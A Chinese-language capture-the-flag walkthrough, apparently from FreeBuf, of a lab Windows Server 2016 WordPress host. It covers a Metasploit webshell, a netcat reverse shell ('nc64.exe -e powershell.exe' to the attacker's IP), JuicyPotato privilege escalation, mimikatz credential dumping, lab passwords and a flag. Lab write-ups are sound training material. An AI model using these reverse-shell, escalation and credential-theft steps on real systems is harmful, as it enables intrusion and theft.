目标网站ip:10.10.10.29最终目的:拿到flag,提升到管理员权限。



一:起手访问网页,nmap跑一下

发现开放了80和3306俩个端口



二:使用工具dirsearch跑一下目录结构,发现wordpress这个cms,访问一下

发现有个登录页面,根据提示是上个靶场的账号和密码,登录进去

账号:admin

密码:P@s5w0rd!



三:登录进去之后,利用msfconsole获取webshell。

msfconsole //进入kali的metasploit攻击框架

search wp_admin //查找wordpress获取webshell的利用模块

use 0 //使用编号为0的模块



show options //显示设置需要配置的参数

设置参数

成功获得权限,但回连之后特别容易断



查看系统信息





四:解决连接不稳定,上传nc64位到服务器上运行,kali机进行监听

Kaili端就会返回一个cmd命令行



五:因为系统是windows server 2016,此系统容易受到Rotten Potato攻击

用刚才获取到的nc shell在目标机器上生成一个批处理文件,目的是让netcat将靶机的powershell发送至kali的1111端口

echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc64.exe -e powershell.exe 10.10.14.6 1111 > shell.bat

使用多汁的土豆这个工具去执行生成shell.bat,并设置监听端口1111

JP.exe -t * -p C:\inetpub\wwwroot\wordpress\wp-content\uploads\nihao.bat -l 1337



但奇怪的是,1111端口一直没有返回监听,可能设置出来问题我就改了端口,改为了4567就返回了shell,提权成功,是管理员权限



六:查看桌面,拿flag:6e9a9fdc6f64e410a68b847bb4b404fa





七:使用mimikatz扫域内其他成员机

上传mimikatz到靶机上去

执行mimikatz命令获取域内账户和密码

获得了一个账号名:sandra 密码:Password1234!

来源:freebuf.com 2021-03-02 13:42:32 by: stfswtw

请登录后发表评论

注册